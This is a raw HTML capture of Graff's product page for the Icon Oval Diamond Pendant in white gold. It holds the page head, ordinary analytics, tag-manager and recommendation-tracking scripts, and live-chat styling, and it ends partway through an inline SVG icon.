

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html
body_size: 39937
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560',
        'sessionFirstVisitTime': '1.769785920083E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Icon Oval Diamond Pendant, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Icon Oval Diamond Pendant at Graff INT." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=Icon-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22nh%3dtrue%26pid%3dRGP707O_RGP707%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22Qz97FT0Mxw2FKIGsUhp7HycmK2WrYaWQRtlvuTi-hfOmU1vRh_gUxjx1HcWDmx3CqFNvz1b-u2Na0DSfo1QR_mW9D-n2DAVbbflI82jnhlFc-Zr1nm5KZZ5MFfNFRWOOJpwNi9cBDRzO8gVtV2Skl8wG-CMvWcuLxtmOHbgSi4pYz5H5ui4%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327595559112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2ff5e1fa13-8ce0-4d6c-a82a-dd855370dedf%2fmain%2f160x90%2f7s180ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2ff5e1fa13-8ce0-4d6c-a82a-dd855370dedf%2fmain%2f1280x720%2f7s180ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP707O_RGP707%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Icon%20Oval%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP707O_RGP707%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP707O_RGP707%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw3fce8aa2%2fsfcc-graff-staging%2fR%2fG%2fP%2f7%2f0%2fRGP707_GP33992_hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw7db0993e%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP707O_RGP707_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2216500%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%2268700%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP707O_RGP707%22%7d%7d&amp;vf=5f794fe0a72976000a399452c2a28240&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Icon Oval Diamond Pendant","description":"white gold","mpn":"RGP707O_RGP707","sku":"RGP707O_RGP707","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"USD","lowprice":"16500.00","highprice":"68700.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 